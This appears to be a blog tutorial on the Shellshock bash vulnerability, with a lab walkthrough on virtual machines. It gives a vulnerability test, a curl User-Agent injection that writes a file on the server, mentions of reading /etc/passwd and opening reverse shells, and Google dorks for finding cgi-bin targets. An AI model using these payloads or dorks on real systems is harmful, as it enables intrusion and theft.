Shellshock – the latest vulnerability that was disclosed on 24 September 2014. Shellshock is also known as BASH Bug or Bashdoor. Firstly the original bug discovered by Stéphane Chazelas on 12 September 2014 and suggested the name “bashdoor” to it. Common Vulnerabilities and Exposures (CVE) identifier assigned to it is CVE-2014-6271. This bug exploit worldwide within hours after its disclosure due to its simplicity, ease to exploitation and widely used base of BASH.
The various CVE identifier for related vulnerabilities is (CVE-2014-6277, CVE-2014-6278, CVE-2014-7169, CVE-2014-7186, and CVE-2014-7187).
CVE from NIST vulnerability database rate shellshock 10 on a scale of 10. Means highest for severity as bad as it get.
What is actually Shellshock Bug?
It is the vulnerability in GNU’s bash shell that allow attacker to execute remote command on vulnerable system. BASH is a free software developed by Chet Ramey, a professional software architect in 1992. Bash is an interpreter that use by system to run command or scripts/programs on Unix and Linux system, can be operate as parser for CGI running on apache or any other web server. It is default shell for LINUX and Mac OS and mostly installed on every LINUX system this is reason to exploit on many machines. Bash is also used for administrative function including configuring websites, update and many others. Bash can operate as command and as well as interpreter so it is possible to execute bash within itself.

Attacker craft an environment variable in such a way that after bash function its string or arbitrary code execute remotely. Environment variables are pair of some values or name possess by each running program. When one program start another program, it provides an initial list of environment variable for new program. Environment variables with values begin with parentheses (“()”) followed by function definition encoded while exporting into new program instance. The new instance of Bash, upon starting, scans its environment variable list for values and create a fragment of code from the value and executing it. Affected version do not verify that fragment is valid function definition. Therefore attacker can execute arbitrary command by executing bash by placing its code in environment list.
This security vulnerability affects versions 1.14 (released in 1994) to the most recent version 4.3.
Let’s do practical:
I exploit this bug using CGI (common gateway interface) vector. CGI is used for communication between client and web server. CGI stores information in system environment variables that can be accessed through the CGI scripts.
Requirement:
Two VM ware machine one will be server and other will be used as client.
I used backtrack 5 as server and Ubuntu as client.
Test of Vulnerability:

First ensure that your system should vulnerable and for this run this command.

env x= ‘() { :;}; echo vulnerable’ bash -c “echo this is a test”
If it will print “vulnerable” and “this is test” then our system is vulnerable to shellshock.
Now time to attack:

In the backtrack machine (to make it server) go to cgi-bin directory and create a test1.cgi file.
cgi-bin is at location /usr/lib/cgi-bin/ and create test1.cgi and write the given code:
#!/bin/bash
echo “Content-type: text/plain”
echo
echo
echo “Hi”

Now restart the apache service and enter IP address with path in the browser of backtrack to check it is working or not.
$ service apache2 restart
172.x.x.x(IP)/cgi-bin/test1.cgi (enter in brower)
If it print “Hi” in browser then go to next step other check internet setting or proxy if used. Also enter this path in Ubuntu (another os) and it will print same “Hi”. If not then add IP in /etc/hosts file (in server bt 5).
Next Step(Remote Code Execution):


Use the curl utility to exploit the server. Write this command in client machine (Ubuntu). If it will execute successfully then we can create “cio” file in /tmp directory of server (backtrack 5).
curl -k -H ‘User-Agent: () { :; }; echo cio > /tmp/cio’ http://servermachine_ip/cgi-bin/test1.cgi
As we get “hi”, it means server is reachable from client and crafted environment variable execute the bash function that create cio file in /tmp directory.

To verify go into server and in terminal use ‘ls /tmp/’ command if ‘cio’ present then we successfully exploited the bug.
This is the simple command; we can place malware or create backdoor also. It is advisable to try on virtual machine only.

We can retrieve password from the directory /etc/passswd. Only need to change in bash command.
To find the exact path of cgi-bin use google dorks. Some listed dorks are:
- filetype:cgi inurl:cgi-bin
- filetype:cgi inurl:cgi-bin
- filetype:sh inurl:”server-status” intitle:apache “cgi-bin”
- sitemap.xml filetype:xml intext:”cgi-bin” filetype:sh inurl:cgi-bin site:[your domain]
- inurl:cgi-bin “GATEWAY_INTERFACE = CGI”
- inurl:/cgi-sys/entropysearch.cgi
- inurl:/cgi-sys/FormMail-clone.cgi
Other attacks like Reverse TCP shell and DDOS can also be performed by curl utility.
Prevention:
Upgrade the bash as soon as possible.
sudo apt-get update –for linux
References:

No Comments Yet